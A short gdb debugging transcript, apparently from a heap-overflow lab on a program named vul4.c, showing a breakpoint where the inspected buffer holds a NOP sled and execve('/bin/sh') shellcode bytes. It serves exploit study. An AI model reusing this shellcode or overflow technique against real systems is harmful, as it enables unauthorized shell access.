 (gdb) b *0x0804862e
Breakpoint 3 at 0x804862e: file vul4.c, line 77.
(gdb) c
Continuing.
Breakpoint 3, 0x0804862e in foo (
arg=0xbffffbf1 '\220' <repeats 20 times>, "\353\037
^\211v\b1\300\210F\a\211F\f\260\v\211\363\215N\b\215V\f̀
1ۉ\330@̀\350\334\377\377\377/bin/sh", '\220' <repeats 13
5 times>...) at vul4.c:77
77 tfree(q);
(gdb) print $ebp
$2 = (void *) 0xbffffa5c
(gdb) print p
$3 = 0x804a068 <arena+8> '\220' <repeats 20 times>, "\3
53\037^\211v\b1\300\210F\a\211F\f\260\v\211\363\215N\b\
215V\f̀1ۉ\330@̀\350\334\377\377\377/bin/sh", '\220' <repe
ats 135 times>...